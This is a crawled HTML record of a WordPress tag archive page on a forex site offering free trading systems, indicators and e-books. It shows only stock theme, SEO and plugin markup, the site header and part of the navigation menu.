

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/pers-strategie/
body_size: 11824
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pers Strategie Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/pers-strategie/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pers Strategie Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/pers-strategie/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/pers-strategie/#webpage","url":"https://forexwinners.org/forex/tag/pers-strategie/","name":"Pers Strategie Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/pers-strategie/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/pers-strategie/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/pers-strategie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"Pers Strategie"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Pers Strategie Tag Feed" href="https://forexwinners.org/forex/tag/pers-strategie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-pers-strategie tag-24 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
